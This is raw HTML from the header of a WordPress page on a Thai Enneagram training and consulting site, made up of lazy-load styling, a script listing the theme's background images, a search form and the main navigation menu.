<style id="wpr-lazyload-bg-nostyle">.bdp_blog_template [class^="bd-icon-"],.bdp_blog_template [class*=" bd-icon-"]{--wpr-bg-02e52294-f864-43c2-be01-8f7bfedc7cf7: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/glyphicons-halflings.png');}.slider_template.navigation4 .flex-control-paging li a{--wpr-bg-37c7a3b2-80f0-4925-be29-2a205480cd85: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/navigation4.png');}.blog_template.slider_template .flex-nav-prev .arrow1{--wpr-bg-5c92e0a4-f490-44dc-a68d-6e699fd18e1a: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/arrow1.png');}.blog_template.slider_template .flex-nav-next .arrow1{--wpr-bg-88e13589-62df-4037-9226-112a5f8aa9ce: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/arrow1.png');}.owl-item.loading{--wpr-bg-e898ca1c-5558-4b6b-91c1-6194059d4a65: url('https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/css/dist/AjaxLoader.gif');}.toggle a{--wpr-bg-af0d360f-ca7f-4199-bf81-8de7ba649917: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/mobile_nav_right.png');}.header-social-icons .fb{--wpr-bg-e723a71c-6631-4cf0-ad6e-7f3905a3a9a1: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-fb.png');}.header-social-icons .tw{--wpr-bg-b7a8151d-e92d-447e-8846-e9517a74e2a0: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-tw.png');}.header-social-icons .gp{--wpr-bg-d4c0e690-51a1-4ef4-b49c-098504b79195: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-gp.png');}.header-social-icons .in{--wpr-bg-b531eb4e-4d37-4be5-889a-8e7382a6d649: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-in.png');}.social-icons .fb{--wpr-bg-d4cf71dc-7637-4332-bede-b3a2f2515dd3: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-fb.png');}.social-icons .tw{--wpr-bg-8188977b-490b-46cb-95bc-fc2270e275a7: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-tw.png');}.social-icons .gp{--wpr-bg-3353d103-b6c0-43ac-9a38-4c9584b91d89: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-gp.png');}.social-icons .in{--wpr-bg-a0fe0bcd-4256-480a-b9f7-2558f61439e3: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-in.png');}#footersocial .left a{--wpr-bg-46686c2e-1461-4413-baba-87c0c86718f0: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-email.png');}#footersocial .left span{--wpr-bg-3443ed49-df90-42f5-96d0-83c3adf94ecd: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-phone.png');}.cols-3 ul li a{--wpr-bg-c64f6e74-d5cc-47ff-b434-19d10c83aa83: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/list-arrow.png');}.slider-wrapper{--wpr-bg-11e6f80f-5838-4da6-b4fb-143dcc5079af: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/loading.gif');}.nivo-directionNav a{--wpr-bg-b32f6031-bcbe-4093-8f7e-7e8029454615: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/slide-nav.png');}.grad-btn-small{--wpr-bg-08724087-6f69-4ebf-bae5-ac8c8452b515: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.grad-btn-medium{--wpr-bg-816b95cd-8329-4ad6-984d-02611d4d5cd2: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.grad-btn-large{--wpr-bg-5d844839-67d0-4616-acdc-8aef84a0c4ed: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.grad-btn-x-large{--wpr-bg-733e0f89-fcb9-466b-b2ee-ab8d172c237b: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.msg-info .msg-box-icon{--wpr-bg-3a1a8041-626a-4244-b2d0-77c9be4eaeff: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_info.png');}.msg-success .msg-box-icon{--wpr-bg-bd2680f7-ed44-48c1-853b-5a5cc9e4afe6: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_success.png');}.msg-warning .msg-box-icon{--wpr-bg-9fd3c1cb-1b05-4273-908a-1c0cb5ed7cde: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_warning.png');}.msg-error .msg-box-icon{--wpr-bg-46d9baeb-da26-4933-b0b7-cdabc8a607a2: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_error.png');}.msg-about .msg-box-icon{--wpr-bg-90e06450-b045-4f77-8def-424adc304989: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_about.png');}h3.accordion-toggle{--wpr-bg-0945be4c-fbad-46b0-8239-01ffc8f7a9fe: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/accordian-title.png');}.accordion-container{--wpr-bg-1e908a2b-4ef3-41a5-bf41-8211d5a46bf6: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/accordian-content-bg.png');}.round-btn-dark{--wpr-bg-c7c0ffed-fcbd-41ca-bef5-129a80020c75: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-dark-round-left.png');}.round-btn-dark span{--wpr-bg-df4ed05c-e37a-479d-9678-e3b3c82ae5f8: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-dark-round-right.png');}.round-btn-light{--wpr-bg-96c3354e-c558-4a10-aa2e-13b7f5b374c5: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-light-round-left.png');}.round-btn-light span{--wpr-bg-c8c754c7-cf3a-40ae-9fa2-e589465a0382: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-light-round-right.png');}ul.list-1 li{--wpr-bg-845120b0-8bb5-4f82-90a7-0344e68a37b3: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-1.png');}ul.list-2 li{--wpr-bg-179bb03e-d8dc-4cd1-b8d4-5dd2f4690eaa: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-2.png');}ul.list-3 li{--wpr-bg-e7150e3d-225c-4624-9cbf-87e7d3c5bc0e: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-3.png');}ul.list-4 li{--wpr-bg-a62bd293-3add-488d-a6ea-e4abd954ce46: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-4.png');}ul.list-5 li{--wpr-bg-8ad57192-dcea-49af-845c-f9a3a65a2dd1: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-5.png');}ul.list-6 li{--wpr-bg-89b166bb-218a-4537-9f8d-391c9929577c: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-6.png');}ul.list-7 li{--wpr-bg-c428ecf1-a1ac-4105-85ac-bcf60b943d06: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-7.png');}ul.list-8 li{--wpr-bg-6a2bfd49-92de-4247-a082-8c20b4f9fc33: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-8.png');}ul.list-9 li{--wpr-bg-0acba262-45d0-4ca4-aa05-2e93e89881b5: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-9.png');}ul.list-10 li{--wpr-bg-ed69d0e3-bb09-4ea3-ad18-4e936aefc7e8: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-10.png');}body.custom-background{--wpr-bg-d8548319-ee68-45c6-9b54-184ac91f6eaa: url('https://www.enneagram.co.th/wp-content/uploads/2016/08/background-02.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".bdp_blog_template [class^=\"bd-icon-\"],.bdp_blog_template [class*=\" bd-icon-\"]","style":".bdp_blog_template [class^=\"bd-icon-\"],.bdp_blog_template [class*=\" bd-icon-\"]{--wpr-bg-02e52294-f864-43c2-be01-8f7bfedc7cf7: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/glyphicons-halflings.png');}","hash":"02e52294-f864-43c2-be01-8f7bfedc7cf7","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/glyphicons-halflings.png"},{"selector":".slider_template.navigation4 .flex-control-paging li a","style":".slider_template.navigation4 .flex-control-paging li a{--wpr-bg-37c7a3b2-80f0-4925-be29-2a205480cd85: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/navigation4.png');}","hash":"37c7a3b2-80f0-4925-be29-2a205480cd85","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/navigation4.png"},{"selector":".blog_template.slider_template .flex-nav-prev .arrow1","style":".blog_template.slider_template .flex-nav-prev .arrow1{--wpr-bg-5c92e0a4-f490-44dc-a68d-6e699fd18e1a: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png');}","hash":"5c92e0a4-f490-44dc-a68d-6e699fd18e1a","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png"},{"selector":".blog_template.slider_template .flex-nav-next .arrow1","style":".blog_template.slider_template .flex-nav-next .arrow1{--wpr-bg-88e13589-62df-4037-9226-112a5f8aa9ce: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png');}","hash":"88e13589-62df-4037-9226-112a5f8aa9ce","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png"},{"selector":".owl-item.loading","style":".owl-item.loading{--wpr-bg-e898ca1c-5558-4b6b-91c1-6194059d4a65: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/live-composer-page-builder\/css\/dist\/AjaxLoader.gif');}","hash":"e898ca1c-5558-4b6b-91c1-6194059d4a65","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/live-composer-page-builder\/css\/dist\/AjaxLoader.gif"},{"selector":".toggle a","style":".toggle a{--wpr-bg-af0d360f-ca7f-4199-bf81-8de7ba649917: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/mobile_nav_right.png');}","hash":"af0d360f-ca7f-4199-bf81-8de7ba649917","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/mobile_nav_right.png"},{"selector":".header-social-icons .fb","style":".header-social-icons .fb{--wpr-bg-e723a71c-6631-4cf0-ad6e-7f3905a3a9a1: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png');}","hash":"e723a71c-6631-4cf0-ad6e-7f3905a3a9a1","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png"},{"selector":".header-social-icons .tw","style":".header-social-icons .tw{--wpr-bg-b7a8151d-e92d-447e-8846-e9517a74e2a0: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png');}","hash":"b7a8151d-e92d-447e-8846-e9517a74e2a0","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png"},{"selector":".header-social-icons .gp","style":".header-social-icons .gp{--wpr-bg-d4c0e690-51a1-4ef4-b49c-098504b79195: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png');}","hash":"d4c0e690-51a1-4ef4-b49c-098504b79195","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png"},{"selector":".header-social-icons .in","style":".header-social-icons .in{--wpr-bg-b531eb4e-4d37-4be5-889a-8e7382a6d649: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png');}","hash":"b531eb4e-4d37-4be5-889a-8e7382a6d649","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png"},{"selector":".social-icons .fb","style":".social-icons .fb{--wpr-bg-d4cf71dc-7637-4332-bede-b3a2f2515dd3: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png');}","hash":"d4cf71dc-7637-4332-bede-b3a2f2515dd3","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png"},{"selector":".social-icons .tw","style":".social-icons .tw{--wpr-bg-8188977b-490b-46cb-95bc-fc2270e275a7: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png');}","hash":"8188977b-490b-46cb-95bc-fc2270e275a7","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png"},{"selector":".social-icons .gp","style":".social-icons .gp{--wpr-bg-3353d103-b6c0-43ac-9a38-4c9584b91d89: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png');}","hash":"3353d103-b6c0-43ac-9a38-4c9584b91d89","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png"},{"selector":".social-icons .in","style":".social-icons .in{--wpr-bg-a0fe0bcd-4256-480a-b9f7-2558f61439e3: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png');}","hash":"a0fe0bcd-4256-480a-b9f7-2558f61439e3","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png"},{"selector":"#footersocial .left a","style":"#footersocial .left a{--wpr-bg-46686c2e-1461-4413-baba-87c0c86718f0: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-email.png');}","hash":"46686c2e-1461-4413-baba-87c0c86718f0","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-email.png"},{"selector":"#footersocial .left span","style":"#footersocial .left span{--wpr-bg-3443ed49-df90-42f5-96d0-83c3adf94ecd: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-phone.png');}","hash":"3443ed49-df90-42f5-96d0-83c3adf94ecd","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-phone.png"},{"selector":".cols-3 ul li a","style":".cols-3 ul li a{--wpr-bg-c64f6e74-d5cc-47ff-b434-19d10c83aa83: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/list-arrow.png');}","hash":"c64f6e74-d5cc-47ff-b434-19d10c83aa83","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/list-arrow.png"},{"selector":".slider-wrapper","style":".slider-wrapper{--wpr-bg-11e6f80f-5838-4da6-b4fb-143dcc5079af: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/loading.gif');}","hash":"11e6f80f-5838-4da6-b4fb-143dcc5079af","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/loading.gif"},{"selector":".nivo-directionNav a","style":".nivo-directionNav a{--wpr-bg-b32f6031-bcbe-4093-8f7e-7e8029454615: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/slide-nav.png');}","hash":"b32f6031-bcbe-4093-8f7e-7e8029454615","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/slide-nav.png"},{"selector":".grad-btn-small","style":".grad-btn-small{--wpr-bg-08724087-6f69-4ebf-bae5-ac8c8452b515: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"08724087-6f69-4ebf-bae5-ac8c8452b515","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".grad-btn-medium","style":".grad-btn-medium{--wpr-bg-816b95cd-8329-4ad6-984d-02611d4d5cd2: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"816b95cd-8329-4ad6-984d-02611d4d5cd2","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".grad-btn-large","style":".grad-btn-large{--wpr-bg-5d844839-67d0-4616-acdc-8aef84a0c4ed: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"5d844839-67d0-4616-acdc-8aef84a0c4ed","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".grad-btn-x-large","style":".grad-btn-x-large{--wpr-bg-733e0f89-fcb9-466b-b2ee-ab8d172c237b: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"733e0f89-fcb9-466b-b2ee-ab8d172c237b","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".msg-info .msg-box-icon","style":".msg-info .msg-box-icon{--wpr-bg-3a1a8041-626a-4244-b2d0-77c9be4eaeff: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_info.png');}","hash":"3a1a8041-626a-4244-b2d0-77c9be4eaeff","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_info.png"},{"selector":".msg-success .msg-box-icon","style":".msg-success .msg-box-icon{--wpr-bg-bd2680f7-ed44-48c1-853b-5a5cc9e4afe6: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_success.png');}","hash":"bd2680f7-ed44-48c1-853b-5a5cc9e4afe6","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_success.png"},{"selector":".msg-warning .msg-box-icon","style":".msg-warning .msg-box-icon{--wpr-bg-9fd3c1cb-1b05-4273-908a-1c0cb5ed7cde: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_warning.png');}","hash":"9fd3c1cb-1b05-4273-908a-1c0cb5ed7cde","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_warning.png"},{"selector":".msg-error .msg-box-icon","style":".msg-error .msg-box-icon{--wpr-bg-46d9baeb-da26-4933-b0b7-cdabc8a607a2: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_error.png');}","hash":"46d9baeb-da26-4933-b0b7-cdabc8a607a2","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_error.png"},{"selector":".msg-about .msg-box-icon","style":".msg-about .msg-box-icon{--wpr-bg-90e06450-b045-4f77-8def-424adc304989: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_about.png');}","hash":"90e06450-b045-4f77-8def-424adc304989","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_about.png"},{"selector":"h3.accordion-toggle","style":"h3.accordion-toggle{--wpr-bg-0945be4c-fbad-46b0-8239-01ffc8f7a9fe: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-title.png');}","hash":"0945be4c-fbad-46b0-8239-01ffc8f7a9fe","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-title.png"},{"selector":".accordion-container","style":".accordion-container{--wpr-bg-1e908a2b-4ef3-41a5-bf41-8211d5a46bf6: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-content-bg.png');}","hash":"1e908a2b-4ef3-41a5-bf41-8211d5a46bf6","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-content-bg.png"},{"selector":".round-btn-dark","style":".round-btn-dark{--wpr-bg-c7c0ffed-fcbd-41ca-bef5-129a80020c75: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-left.png');}","hash":"c7c0ffed-fcbd-41ca-bef5-129a80020c75","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-left.png"},{"selector":".round-btn-dark span","style":".round-btn-dark span{--wpr-bg-df4ed05c-e37a-479d-9678-e3b3c82ae5f8: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-right.png');}","hash":"df4ed05c-e37a-479d-9678-e3b3c82ae5f8","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-right.png"},{"selector":".round-btn-light","style":".round-btn-light{--wpr-bg-96c3354e-c558-4a10-aa2e-13b7f5b374c5: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-left.png');}","hash":"96c3354e-c558-4a10-aa2e-13b7f5b374c5","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-left.png"},{"selector":".round-btn-light span","style":".round-btn-light span{--wpr-bg-c8c754c7-cf3a-40ae-9fa2-e589465a0382: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-right.png');}","hash":"c8c754c7-cf3a-40ae-9fa2-e589465a0382","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-right.png"},{"selector":"ul.list-1 li","style":"ul.list-1 li{--wpr-bg-845120b0-8bb5-4f82-90a7-0344e68a37b3: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-1.png');}","hash":"845120b0-8bb5-4f82-90a7-0344e68a37b3","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-1.png"},{"selector":"ul.list-2 li","style":"ul.list-2 li{--wpr-bg-179bb03e-d8dc-4cd1-b8d4-5dd2f4690eaa: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-2.png');}","hash":"179bb03e-d8dc-4cd1-b8d4-5dd2f4690eaa","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-2.png"},{"selector":"ul.list-3 li","style":"ul.list-3 li{--wpr-bg-e7150e3d-225c-4624-9cbf-87e7d3c5bc0e: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-3.png');}","hash":"e7150e3d-225c-4624-9cbf-87e7d3c5bc0e","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-3.png"},{"selector":"ul.list-4 li","style":"ul.list-4 li{--wpr-bg-a62bd293-3add-488d-a6ea-e4abd954ce46: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-4.png');}","hash":"a62bd293-3add-488d-a6ea-e4abd954ce46","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-4.png"},{"selector":"ul.list-5 li","style":"ul.list-5 li{--wpr-bg-8ad57192-dcea-49af-845c-f9a3a65a2dd1: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-5.png');}","hash":"8ad57192-dcea-49af-845c-f9a3a65a2dd1","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-5.png"},{"selector":"ul.list-6 li","style":"ul.list-6 li{--wpr-bg-89b166bb-218a-4537-9f8d-391c9929577c: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-6.png');}","hash":"89b166bb-218a-4537-9f8d-391c9929577c","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-6.png"},{"selector":"ul.list-7 li","style":"ul.list-7 li{--wpr-bg-c428ecf1-a1ac-4105-85ac-bcf60b943d06: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-7.png');}","hash":"c428ecf1-a1ac-4105-85ac-bcf60b943d06","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-7.png"},{"selector":"ul.list-8 li","style":"ul.list-8 li{--wpr-bg-6a2bfd49-92de-4247-a082-8c20b4f9fc33: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-8.png');}","hash":"6a2bfd49-92de-4247-a082-8c20b4f9fc33","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-8.png"},{"selector":"ul.list-9 li","style":"ul.list-9 li{--wpr-bg-0acba262-45d0-4ca4-aa05-2e93e89881b5: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-9.png');}","hash":"0acba262-45d0-4ca4-aa05-2e93e89881b5","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-9.png"},{"selector":"ul.list-10 li","style":"ul.list-10 li{--wpr-bg-ed69d0e3-bb09-4ea3-ad18-4e936aefc7e8: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-10.png');}","hash":"ed69d0e3-bb09-4ea3-ad18-4e936aefc7e8","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-10.png"},{"selector":"body.custom-background","style":"body.custom-background{--wpr-bg-d8548319-ee68-45c6-9b54-184ac91f6eaa: url('https:\/\/www.enneagram.co.th\/wp-content\/uploads\/2016\/08\/background-02.png');}","hash":"d8548319-ee68-45c6-9b54-184ac91f6eaa","url":"https:\/\/www.enneagram.co.th\/wp-content\/uploads\/2016\/08\/background-02.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1771 single-format-standard custom-background wp-theme-skt-toothy dslc-enabled group-blog wpb-js-composer js-comp-ver-8.4.1 vc_responsive elementor-default elementor-kit-5733">
<div data-rocket-location-hash="390da3e7ba8a8353e56ad98be98d5b0e" class="header">
  <div data-rocket-location-hash="6005da2017e5fd3302f88d75d9af55c2" class="container">
    <div data-rocket-location-hash="84ed4d5a10953f3955b9bcba2177f3bd" class="logo">     
     <a href="https://www.enneagram.co.th/">
		           <img width="1005" height="240" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201005%20240'%3E%3C/svg%3E" / data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2016/07/logo-two-lines.png" ><noscript><img width="1005" height="240" alt="" src="https://www.enneagram.co.th/wp-content/uploads/2016/07/logo-two-lines.png" / ></noscript>
           <p>บริการปรึกษาเพื่อออกแบบการพัฒนาคน</p>
             </a>
    
    </div><!-- logo -->
    
    
<div data-rocket-location-hash="3732d6f72785bee4a32e91fe96987d14" class="widget-right">
	 <form role="search" method="get" class="search-form" action="https://www.enneagram.co.th/">
	<label>
				<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
	
</div><!--.widget-right-->
 <div data-rocket-location-hash="efd4e198d77daa3e330951be43db3c6c" class="clear"></div>
         
  </div> <!-- container -->
  
  <div data-rocket-location-hash="a0e1922fccac72bde02d0a12781701f4" id="menubar">
    <div data-rocket-location-hash="906290b71c71a0a6371b5b5113ddb7e8" class="container menuwrapper">
         <div class="toggle"><a class="toggleMenu" href="#">Menu</a></div> 
        <div class="sitenav">
          <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://www.enneagram.co.th/">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.enneagram.co.th/about-us">About us</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-144"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.enneagram.co.th/services/in-house">In-House Training</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.enneagram.co.th/services/public-training">Public Training</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/enneagram/services/other-services#coaching">Coaching</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="/enneagram/services/other-services#enneagram-type">Enneagram Typing</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="/enneagram/services/other-services#360-degree">360° Feedback</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.enneagram.co.th/books">Books</a></li>
